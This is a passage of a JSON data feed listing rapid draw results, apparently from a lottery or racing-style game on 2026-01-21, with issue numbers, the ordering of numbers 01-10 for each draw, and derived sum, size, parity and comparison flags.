04:58:03","preDrawIssue":33881791,"preDrawCode":"07,05,09,03,10,08,02,04,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:56:48","preDrawIssue":33881790,"preDrawCode":"10,03,07,08,01,06,09,05,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 04:55:33","preDrawIssue":33881789,"preDrawCode":"04,05,03,09,08,06,10,01,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:54:18","preDrawIssue":33881788,"preDrawCode":"03,01,07,10,02,05,04,08,09,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 04:53:03","preDrawIssue":33881787,"preDrawCode":"07,02,01,05,06,08,09,04,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 04:51:48","preDrawIssue":33881786,"preDrawCode":"05,09,06,04,01,02,10,08,03,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 04:50:33","preDrawIssue":33881785,"preDrawCode":"06,10,09,07,03,04,08,01,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 04:49:18","preDrawIssue":33881784,"preDrawCode":"10,05,01,09,07,08,02,04,06,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 04:48:03","preDrawIssue":33881783,"preDrawCode":"04,03,08,06,02,01,09,05,10,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:46:48","preDrawIssue":33881782,"preDrawCode":"03,04,05,06,10,09,01,08,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:45:33","preDrawIssue":33881781,"preDrawCode":"01,08,07,04,05,03,06,09,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:44:18","preDrawIssue":33881780,"preDrawCode":"07,09,04,10,08,05,03,01,02,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:43:03","preDrawIssue":33881779,"preDrawCode":"09,08,10,01,03,07,06,02,05,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 04:41:48","preDrawIssue":33881778,"preDrawCode":"10,05,08,06,03,09,02,01,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 04:40:33","preDrawIssue":33881777,"preDrawCode":"06,07,04,03,10,08,01,02,09,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:39:18","preDrawIssue":33881776,"preDrawCode":"03,07,02,08,10,09,01,04,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:38:03","preDrawIssue":33881775,"preDrawCode":"10,02,07,04,08,03,01,05,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:36:48","preDrawIssue":33881774,"preDrawCode":"02,09,07,10,08,06,05,04,01,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:35:33","preDrawIssue":33881773,"preDrawCode":"02,04,06,01,10,09,07,03,05,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:34:18","preDrawIssue":33881772,"preDrawCode":"04,01,10,06,08,03,05,07,09,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:33:03","preDrawIssue":33881771,"preDrawCode":"09,03,07,02,04,01,10,05,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:31:48","preDrawIssue":33881770,"preDrawCode":"03,07,05,08,10,06,01,09,04,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:30:33","preDrawIssue":33881769,"preDrawCode":"07,06,10,09,02,08,01,04,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 04:29:18","preDrawIssue":33881768,"preDrawCode":"07,03,06,05,04,09,02,01,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 04:28:03","preDrawIssue":33881767,"preDrawCode":"02,09,06,01,03,10,05,08,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 04:26:48","preDrawIssue":33881766,"preDrawCode":"05,08,09,01,07,06,02,10,03,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:25:33","preDrawIssue":33881765,"preDrawCode":"09,05,02,10,07,04,06,03,08,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:24:18","preDrawIssue":33881764,"preDrawCode":"03,06,01,05,07,10,09,02,08,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 04:23:03","preDrawIssue":33881763,"preDrawCode":"07,01,04,05,09,08,10,03,02,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:21:48","preDrawIssue":33881762,"preDrawCode":"06,09,07,10,05,01,04,02,03,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:20:33","preDrawIssue":33881761,"preDrawCode":"02,06,05,03,07,09,01,10,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 04:19:18","preDrawIssue":33881760,"preDrawCode":"09,05,07,04,06,10,02,03,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 04:18:03","preDrawIssue":33881759,"preDrawCode":"08,03,06,07,04,01,10,05,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:16:48","preDrawIssue":33881758,"preDrawCode":"06,08,04,10,09,01,07,02,03,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:15:33","preDrawIssue":33881757,"preDrawCode":"01,06,10,09,08,05,03,02,04,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:14:18","preDrawIssue":33881756,"preDrawCode":"06,02,08,05,03,09,07,04,01,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 04:13:03","preDrawIssue":33881755,"preDrawCode":"06,10,07,03,04,02,05,09,08,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:11:48","preDrawIssue":33881754,"preDrawCode":"03,09,05,02,01,07,06,10,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 04:10:33","preDrawIssue":33881753,"preDrawCode":"07,06,05,08,03,02,10,09,01,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:09:18","preDrawIssue":33881752,"preDrawCode":"09,08,04,05,06,02,01,03,07,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:08:03","preDrawIssue":33881751,"preDrawCode":"06,04,01,09,10,02,05,08,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:06:48","preDrawIssue":33881750,"preDrawCode":"07,03,06,10,01,05,02,04,08,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 04:05:33","preDrawIssue":33881749,"preDrawCode":"10,05,02,04,01,08,03,06,07,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 04:04:18","preDrawIssue":33881748,"preDrawCode":"08,09,04,01,10,06,05,02,03,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:03:03","preDrawIssue":33881747,"preDrawCode":"01,07,09,04,03,05,08,10,02,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 04:01:48","preDrawIssue":33881746,"preDrawCode":"09,05,04,07,10,08,01,02,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:00:33","preDrawIssue":33881745,"preDrawCode":"02,04,07,10,03,05,08,09,01,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 03:59:18","preDrawIssue":33881744,"preDrawCode":"05,03,06,01,09,02,08,10,04,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:58:03","preDrawIssue":33881743,"preDrawCode":"06,09,07,08,02,10,01,05,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 03:56:48","preDrawIssue":33881742,"preDrawCode":"02,08,07,05,04,06,03,09,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 03:55:33","preDrawIssue":33881741,"preDrawCode":"10,03,09,08,04,01,02,07,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:54:18","preDrawIssue":33881740,"preDrawCode":"03,04,09,05,08,06,02,01,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:53:03","preDrawIssue":33881739,"preDrawCode":"05,10,03,06,08,04,01,07,09,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:51:48","preDrawIssue":33881738,"preDrawCode":"06,09,02,01,03,10,08,07,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 03:50:33","preDrawIssue":33881737,"preDrawCode":"10,07,04,03,06,02,09,08,01,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:49:18","preDrawIssue":33881736,"preDrawCode":"03,01,05,09,10,04,07,08,02,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:48:03","preDrawIssue":33881735,"preDrawCode":"03,02,04,07,01,09,10,06,05,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 03:46:48","preDrawIssue":33881734,"preDrawCode":"07,06,02,09,10,04,08,03,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:45:33","preDrawIssue":33881733,"preDrawCode":"07,05,04,10,08,09,06,02,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 03:44:18","preDrawIssue":33881732,"preDrawCode":"03,10,05,01,06,04,07,09,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:43:03","preDrawIssue":33881731,"preDrawCode":"07,05,02,08,01,10,06,03,04,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 03:41:48","preDrawIssue":33881730,"preDrawCode":"04,07,03,01,10,09,08,02,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:40:33","preDrawIssue":33881729,"preDrawCode":"09,07,06,08,04,02,10,03,05,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:39:18","preDrawIssue":33881728,"preDrawCode":"03,08,02,01,10,07,04,09,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:38:03","preDrawIssue":33881727,"preDrawCode":"07,03,04,01,08,09,10,06,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 03:36:48","preDrawIssue":33881726,"preDrawCode":"01,05,02,04,03,09,07,08,06,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 03:35:33","preDrawIssue":33881725,"preDrawCode":"02,01,10,04,06,08,03,05,09,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 03:34:18","preDrawIssue":33881724,"preDrawCode":"10,02,01,08,04,07,06,03,09,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 03:33:03","preDrawIssue":33881723,"preDrawCode":"04,05,10,02,09,07,01,06,08,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:31:48","preDrawIssue":33881722,"preDrawCode":"04,02,05,07,03,08,10,06,01,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 03:30:33","preDrawIssue":33881721,"preDrawCode":"03,09,08,10,07,06,05,02,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:29:18","preDrawIssue":33881720,"preDrawCode":"10,04,02,07,03,05,09,01,06,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 03:28:03","preDrawIssue":33881719,"preDrawCode":"06,02,04,01,08,05,03,10,07,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:26:48","preDrawIssue":33881718,"preDrawCode":"05,07,02,09,08,01,03,10,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:25:33","preDrawIssue":33881717,"preDrawCode":"06,09,10,05,01,07,08,02,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 03:24:18","preDrawIssue":33881716,"preDrawCode":"04,06,08,03,09,05,02,07,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:23:03","preDrawIssue":33881715,"preDrawCode":"06,09,08,02,10,05,07,04,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:21:48","preDrawIssue":33881714,"preDrawCode":"10,02,03,08,06,04,07,01,09,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:20:33","preDrawIssue":33881713,"preDrawCode":"06,08,09,04,03,01,02,07,10,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:19:18","preDrawIssue":33881712,"preDrawCode":"07,04,09,06,08,01,10,05,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:18:03","preDrawIssue":33881711,"preDrawCode":"02,08,04,01,06,05,03,10,07,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:16:48","preDrawIssue":33881710,"preDrawCode":"01,04,03,10,07,06,08,09,05,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:15:33","preDrawIssue":33881709,"preDrawCode":"06,08,05,02,03,01,10,04,09,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:14:18","preDrawIssue":33881708,"preDrawCode":"02,05,06,08,07,10,01,03,09,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 03:13:03","preDrawIssue":33881707,"preDrawCode":"07,08,04,06,01,02,10,03,05,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 03:11:48","preDrawIssue":33881706,"preDrawCode":"07,05,08,09,04,10,02,03,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 03:10:33","preDrawIssue":33881705,"preDrawCode":"09,08,10,01,05,02,03,06,07,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:09:18","preDrawIssue":33881704,"preDrawCode":"09,05,03,08,10,04,02,07,06,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:08:03","preDrawIssue":33881703,"preDrawCode":"06,02,09,05,04,08,03,01,07,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 03:06:48","preDrawIssue":33881702,"preDrawCode":"02,01,09,05,04,06,08,03,10,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 03:05:33","preDrawIssue":33881701,"preDrawCode":"01,04,05,02,08,07,03,09,10,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:04:18","preDrawIssue":33881700,"preDrawCode":"08,03,10,01,02,05,06,04,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 03:03:03","preDrawIssue":33881699,"preDrawCode":"06,01,02,09,08,07,05,03,10,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:01:48","preDrawIssue":33881698,"preDrawCode":"10,03,08,07,04,02,09,01,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:00:33","preDrawIssue":33881697,"preDrawCode":"05,10,08,09,03,01,04,07,06,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:59:18","preDrawIssue":33881696,"preDrawCode":"09,05,06,10,03,07,08,01,02,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 02:58:03","preDrawIssue":33881695,"preDrawCode":"07,08,06,10,02,04,09,01,05,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 02:56:48","preDrawIssue":33881694,"preDrawCode":"10,01,02,07,05,08,09,04,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 02:55:33","preDrawIssue":33881693,"preDrawCode":"04,08,06,07,10,03,05,01,09,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:54:18","preDrawIssue":33881692,"preDrawCode":"04,10,06,07,05,09,01,02,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 02:53:03","preDrawIssue":33881691,"preDrawCode":"02,04,10,06,01,03,08,07,09,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 02:51:48","preDrawIssue":33881690,"preDrawCode":"02,07,09,06,08,10,04,01,05,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 02:50:33","preDrawIssue":33881689,"preDrawCode":"08,03,06,05,07,09,01,10,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 